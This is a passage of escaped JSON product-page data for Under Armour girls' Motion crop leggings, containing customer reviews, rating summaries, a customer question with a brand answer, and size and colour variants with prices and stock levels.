me\":\"2025-02-18T23:30:20.000+00:00\",\"lastModificationTime\":\"2025-02-18T23:30:20.000+00:00\",\"productId\":\"1369974\",\"contextDataValuesOrder\":[\"Gender\"],\"clientResponses\":[],\"userLocation\":\"San Antonio\",\"authorId\":\"pwzwbh67dv59vc74p2nijzfi9\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-02-18T21:48:58.000+00:00\",\"reviewText\":\"[This review was collected as part of a promotion.] I bought these a month ago for myself and didn't realize they were youth sizing.  Oh well, for the great price they were a good comfortable fit for me!\",\"title\":\"Crop leggings\",\"userNickname\":\"lindad4\",\"contextDataValues\":{\"Gender\":{\"value\":\"Female\",\"id\":\"Gender\"}},\"ratingRange\":5,\"commentIds\":[],\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":true,\"syndicationSource\":{\"logoImageUrl\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86YXR0cmlidXRpb25sb2dvMg/ba72a42e-a3e8-4511-b679-d84302f36f73\",\"name\":\"dickssportinggoods.com\",\"contentLink\":\"https://www.dickssportinggoods.com/p/under-armour-girls-motion-crop-leggings-22uargmtnprntdcrpgrl/22uargmtnprntdcrpgrl\"},\"productRecommendationIds\":[],\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"262458600\",\"cID\":\"d390fc22-2921-56be-bc4a-c4f84767d882\",\"sourceClient\":\"dsg\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-02-12T04:30:10.000+00:00\",\"lastModificationTime\":\"2025-02-12T04:30:10.000+00:00\",\"productId\":\"1369974\",\"contextDataValuesOrder\":[\"Gender\"],\"clientResponses\":[],\"userLocation\":\"Barboursville wv\",\"authorId\":\"5uhskwcj2yi3knjuew744zc22\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-02-12T04:10:49.000+00:00\",\"reviewText\":\"[This review was collected as part of a promotion.] Great quality to practice activities. Great feel and color.\",\"title\":\"Under armor pants\",\"userNickname\":\"Kys66\",\"contextDataValues\":{\"Gender\":{\"value\":\"Female\",\"id\":\"Gender\"}},\"ratingRange\":5,\"commentIds\":[],\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":true,\"syndicationSource\":{\"logoImageUrl\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86YXR0cmlidXRpb25sb2dvMg/ba72a42e-a3e8-4511-b679-d84302f36f73\",\"name\":\"dickssportinggoods.com\",\"contentLink\":\"https://www.dickssportinggoods.com/p/under-armour-girls-motion-crop-leggings-22uargmtnprntdcrpgrl/22uargmtnprntdcrpgrl\"},\"productRecommendationIds\":[],\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"238624249\",\"cID\":\"6bf46d6a-2e35-5fdd-b8f3-cc25aa9d3ad2\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-12-30T17:45:12.000+00:00\",\"lastModificationTime\":\"2024-12-30T17:45:12.000+00:00\",\"productId\":\"1369974\",\"contextDataValuesOrder\":[\"SizeKids\"],\"clientResponses\":[],\"userLocation\":\"Royse City, TX\",\"authorId\":\"6o4k9kkl3qsn89nojyn28t8sw\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-12-30T17:27:06.000+00:00\",\"reviewText\":\"I bought this for my daughter they are comfortable and stylish.\",\"title\":\"Great fit and look\",\"userNickname\":\"Benito222\",\"contextDataValues\":{\"SizeKids\":{\"value\":\"YouthExtraSmall\",\"id\":\"SizeKids\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__173557963cHPe8lpVv\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\",\"Quality\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"256196703\",\"cID\":\"4c8e9da2-76f2-55ed-820b-5d4574300557\",\"sourceClient\":\"dsg\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-09-17T21:45:15.000+00:00\",\"lastModificationTime\":\"2024-09-17T21:45:15.000+00:00\",\"productId\":\"1369974\",\"contextDataValuesOrder\":[\"Gender\"],\"clientResponses\":[],\"userLocation\":\"Rochester NY\",\"authorId\":\"dt00smbozxc353ngvw3zha97q\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-09-17T21:20:09.000+00:00\",\"reviewText\":\"[This review was collected as part of a promotion.] These fit my daughter great. She loves them for tumbling and cheer practice!\",\"title\":\"Great fit- true to size\",\"userNickname\":\"Shan25\",\"contextDataValues\":{\"Gender\":{\"value\":\"Female\",\"id\":\"Gender\"}},\"ratingRange\":5,\"commentIds\":[],\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":true,\"syndicationSource\":{\"logoImageUrl\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86YXR0cmlidXRpb25sb2dvMg/ba72a42e-a3e8-4511-b679-d84302f36f73\",\"name\":\"dickssportinggoods.com\",\"contentLink\":\"https://www.dickssportinggoods.com/p/under-armour-girls-motion-crop-leggings-22uargmtnprntdcrpgrl/22uargmtnprntdcrpgrl\"},\"productRecommendationIds\":[],\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"317064218\",\"cID\":\"39f56ee7-8060-51e6-8152-6c462d898b66\",\"sourceClient\":\"kohls\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-08-19T19:16:13.000+00:00\",\"lastModificationTime\":\"2024-11-24T14:43:23.000+00:00\",\"productId\":\"1369974\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"authorId\":\"5xvtkz21qb0nar1n81k3rb7eh\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-08-19T18:53:27.000+00:00\",\"reviewText\":\"So soft \u0026 fit great. G daughter lives.\",\"title\":\"Girl Under Armour\",\"userNickname\":\"Grandma\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":true,\"syndicationSource\":{\"logoImageUrl\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86YXR0cmlidXRpb25sb2dvMg/underarmour%3AKohls.png\",\"name\":\"kohls.com\",\"contentLink\":\"https://www.kohls.com/product/prd-6459452/girls-7-16-under-armour-motion-crop-leggings.jsp?skuid=67237029\u0026CID=seo_offers\u0026utm_campaign=SAG\u0026utm_medium=organic\u0026utm_source=google\u0026utm_product=67237029\"},\"productRecommendationIds\":[],\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"234331930\",\"cID\":\"687f1a3f-d0ee-5d6a-aa51-7d362dcf9a04\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-06-17T19:15:12.000+00:00\",\"lastModificationTime\":\"2025-03-06T20:08:21.000+00:00\",\"productId\":\"1369974\",\"contextDataValuesOrder\":[\"SizeKids\"],\"clientResponses\":[],\"authorId\":\"mdhk9sihxrkjqcgr48brj3436\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":1,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"helpfulness\":1,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-06-17T18:13:37.000+00:00\",\"reviewText\":\"True to size \u0026 soft material.\",\"userNickname\":\"Nia1\",\"contextDataValues\":{\"SizeKids\":{\"value\":\"YouthExtraLarge\",\"id\":\"SizeKids\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17186480iuWYdsqG3i\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[{\"AuthorId\":\"z3rvi5mwap0go4euk26d8tioei\",\"SubmissionTime\":\"2025-02-13T19:42:00.000+00:00\"}],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\",\"Quality\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"232787109\",\"cID\":\"f3bcce66-ad6d-5fc8-982a-eff7c699d490\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-03-29T17:00:28.000+00:00\",\"lastModificationTime\":\"2024-03-29T17:00:28.000+00:00\",\"productId\":\"1369974\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Maryland\",\"authorId\":\"l8vwzycx9ippni34hrhxmiaxt\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-03-29T15:29:48.000+00:00\",\"reviewText\":\"These are very comfortable! I love them!\",\"userNickname\":\"rickea78\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17117261YGW52jCzWc\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\",\"Quality\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Size\":{\"value\":7,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"232386818\",\"cID\":\"c173c1a2-b1b5-5659-9b1f-0919ac7cddec\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-03-09T21:00:08.000+00:00\",\"lastModificationTime\":\"2025-08-04T15:57:39.000+00:00\",\"productId\":\"1369974\",\"contextDataValuesOrder\":[\"SizeKids\"],\"clientResponses\":[],\"userLocation\":\"Albertville, MN\",\"authorId\":\"lpwtjy1vl2kssy9ae1k8l7ghi\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":1,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-03-09T20:33:32.000+00:00\",\"reviewText\":\"This are my favorite leggings for my daughter to use, durable, very soft and she loved the color\",\"title\":\"Best leggings ever\",\"userNickname\":\"Lily UA\",\"contextDataValues\":{\"SizeKids\":{\"value\":\"YouthExtraSmall\",\"id\":\"SizeKids\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17100164lTr6hCkl9O\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\",\"Quality\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]}],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"reviewsWithImages\":{\"limit\":10,\"offset\":0,\"totalResults\":0,\"locale\":\"en_US\",\"results\":[],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"summary\":{\"hasErrors\":false,\"reviewSummary\":{\"numReviews\":29,\"primaryRating\":{\"distribution\":[{\"key\":5,\"count\":20},{\"key\":4,\"count\":5},{\"key\":1,\"count\":2},{\"key\":3,\"count\":2}],\"average\":4.413793103448276,\"missing\":0,\"ratingRange\":5},\"recommended\":{\"distribution\":[{\"key\":true,\"count\":27},{\"key\":false,\"count\":1}],\"missing\":0}},\"questionSummary\":{\"numQuestions\":1,\"numAnswers\":1}},\"productDisplay\":{\"hasErrors\":false,\"results\":[{\"secondaryRatingsAverages\":{\"performance\":{\"id\":\"\",\"averageRating\":0,\"displayType\":\"\",\"valueRange\":0,\"minLabel\":\"\",\"maxLabel\":\"\"},\"size\":{\"id\":\"Size\",\"averageRating\":4.2,\"displayType\":\"SLIDER\",\"valueRange\":7,\"minLabel\":\"\",\"maxLabel\":\"\"},\"comfort\":{\"id\":\"Comfort\",\"averageRating\":5.866666666666666,\"displayType\":\"SLIDER\",\"valueRange\":7,\"minLabel\":\"\",\"maxLabel\":\"\"}},\"averageOverallRating\":4.424242424242424,\"ratingDistribution\":[{\"ratingValue\":5,\"count\":23},{\"ratingValue\":4,\"count\":5},{\"ratingValue\":3,\"count\":3},{\"ratingValue\":1,\"count\":2}],\"totalReviewCount\":33,\"recommendedCount\":30,\"notRecommendedCount\":2}]},\"questions\":{\"limit\":10,\"offset\":0,\"totalResults\":1,\"locale\":\"en_US\",\"results\":[{\"id\":\"8045679\",\"cID\":\"ffb18b33-05e8-5efb-a46c-c07c32d372df\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2026-01-19T15:15:16.000+00:00\",\"lastModificationTime\":\"2026-01-19T15:15:16.000+00:00\",\"productId\":\"1369974\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"qa6cqb4axpkvb98m8nzyn18h9\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"are these swim leggings\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-19T13:51:54.000+00:00\",\"userNickname\":\"diana77\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17688307MMHxP29szj\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7711280\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]}],\"includes\":{\"Answers\":{\"7711280\":{\"Id\":\"7711280\",\"CID\":\"f97adb4b-00b2-5f19-a57e-ce678ca113cc\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2026-01-19T19:45:17.000+00:00\",\"LastModificationTime\":\"2026-01-19T19:45:17.000+00:00\",\"QuestionId\":\"8045679\",\"Badges\":{\"top25\":{\"ContentType\":\"ANSWER\",\"Id\":\"top25\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top25\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Julie\",\"UserLocation\":\"United States\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17688513PV8MQkUS5d\",\"SubmissionTime\":\"2026-01-19T19:36:06.000+00:00\",\"AnswerText\":\"Hi, Diana! The UA Motion Girls' Crop Leggings are not inherently designed for swimming. It's a personal choice to wear them as such.\",\"UserNickname\":\"Julie P., UA Expert\",\"Photos\":[],\"ContextDataValues\":{},\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[],\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[]}},\"AnswersOrder\":[\"7711280\"]},\"hasErrors\":false,\"errors\":[]},\"reviewSummary\":{\"summary\":\"* The leggings are widely praised for their comfort, softness, and quality.\\n* Customers highlight the flattering fit, with some noting the leggings run true to size or slightly small.\\n* The vibrant colors are also frequently mentioned, though a few were disappointed the actual color differed from the online image.\\n* A few customers had issues with sizing or order fulfillment, but these appear to be isolated incidents.\\n* Overall, the leggings are regarded as comfortable, durable, and stylish athletic pants well-suited for active girls.\"},\"productFeatures\":{\"features\":[{\"feature\":\"fit\",\"nativeFeature\":\"fit\"},{\"feature\":\"comfort\",\"nativeFeature\":\"comfort\"},{\"feature\":\"purchase\",\"nativeFeature\":\"purchase\"},{\"feature\":\"color\",\"nativeFeature\":\"color\"},{\"feature\":\"softness\",\"nativeFeature\":\"softness\"},{\"feature\":\"satisfaction\",\"nativeFeature\":\"satisfaction\"},{\"feature\":\"material\",\"nativeFeature\":\"material\"},{\"feature\":\"size\",\"nativeFeature\":\"size\"},{\"feature\":\"large\",\"nativeFeature\":\"large\"},{\"feature\":\"true to size\",\"nativeFeature\":\"true to size\"}]},\"passkey\":\"caNcZjVkX1Gk7UMLWxnq0OlhTFyIorng8qNroUp16nHgU\"},\"cacheData\":{\"id\":\"product-detail\",\"time\":1769379104177,\"segments\":{\"locale\":\"en-us\",\"productId\":[\"pants_and_leggings\",\"ua_motion_girls_crop\",\"1369974.html\"],\"searchParams\":\"dwvar_1369974_color%3D652\"}},\"lookupVariants\":{\"initialVariant\":{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTc2MDkw\",\"lineItemQuantityLimit\":19,\"orderable\":true,\"color\":\"600\",\"size\":\"YXS\",\"productPromotions\":null,\"sku\":\"1369974-600-YXS\",\"upc\":\"198634176090\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":30},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":19,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXS\",\"extendedSize\":null,\"sizeType\":\"Youth\"},\"colorVariation\":{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"600\",\"orderable\":true,\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Bittersweet Pink / Posh Pink\",\"hex\":\"e87689\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Pink\",\"alt\":\"UA Motion, Pink, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1369974-600_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1369974-600_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1369974-600_HS\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1369974-600_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}},\"variants\":[{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNTI0NTMx\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"YXS\",\"productPromotions\":null,\"sku\":\"1369974-001-YXS\",\"upc\":\"195252524531\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":30},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":487,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXS\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNTI0NTE3\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"YSM\",\"productPromotions\":null,\"sku\":\"1369974-001-YSM\",\"upc\":\"195252524517\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":30},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":546,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YSM\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNTI0NTAw\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"YMD\",\"productPromotions\":null,\"sku\":\"1369974-001-YMD\",\"upc\":\"195252524500\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":30},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":591,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YMD\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNTI0Mzk1\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"YLG\",\"productPromotions\":null,\"sku\":\"1369974-001-YLG\",\"upc\":\"195252524395\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":30},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":199,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YLG\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNTI0NTI0\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"YXL\",\"productPromotions\":null,\"sku\":\"1369974-001-YXL\",\"upc\":\"195252524524\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":30},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":205,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXL\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3Nzc5NDMwNjE2\",\"lineItemQuantityLimit\":2,\"orderable\":true,\"color\":\"348\",\"size\":\"YXS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1369974-348-YXS\",\"upc\":\"197779430616\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":25.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":2,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXS\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3Nzc5NDMwMjk2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"348\",\"size\":\"YSM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1369974-348-YSM\",\"upc\":\"197779430296\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":25.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YSM\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3Nzc5NDMwMjg5\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"348\",\"size\":\"YMD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including 